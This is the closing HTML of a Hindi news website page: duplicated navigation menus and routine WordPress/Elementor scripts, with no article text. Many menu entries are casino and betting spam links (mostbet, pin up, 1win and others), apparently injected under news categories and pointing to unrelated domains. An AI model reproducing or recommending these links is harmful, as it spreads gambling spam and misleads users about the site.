	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-429f9f43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item" tabindex="-1">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item" tabindex="-1">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item" tabindex="-1">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item" tabindex="-1">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item" tabindex="-1">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item" tabindex="-1">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item" tabindex="-1">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item" tabindex="-1">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item" tabindex="-1">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item" tabindex="-1">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item" tabindex="-1">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item" tabindex="-1">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item" tabindex="-1">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item" tabindex="-1">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item" tabindex="-1">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item" tabindex="-1">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item" tabindex="-1">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item" tabindex="-1">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item" tabindex="-1">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item" tabindex="-1">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item" tabindex="-1">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item" tabindex="-1">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item" tabindex="-1">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item" tabindex="-1">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item" tabindex="-1">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item" tabindex="-1">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item" tabindex="-1">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item" tabindex="-1">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item" tabindex="-1">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item" tabindex="-1">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item" tabindex="-1">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item" tabindex="-1">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item" tabindex="-1">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item" tabindex="-1">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item" tabindex="-1">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item" tabindex="-1">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item" tabindex="-1">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item" tabindex="-1">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item" tabindex="-1">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style>html{font-size:16px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-14692-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14692.css?ver=1761890846' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919509723392","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 45px; right: 15px;","pos_m":"position: fixed; bottom: 45px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sanjeevnitoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sanjeevnitoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7b795b3ed1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0930\u093e\u092e \u092e\u0902\u0926\u093f\u0930 \u0915\u093e \u0917\u0930\u094d\u092d\u0917\u0943\u0939 \u2013 Sanjeevni Today","excerpt":""}};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sanjeevnitoday.com\/wp-admin\/admin-ajax.php","nonce":"54af726266","urls":{"assets":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sanjeevnitoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
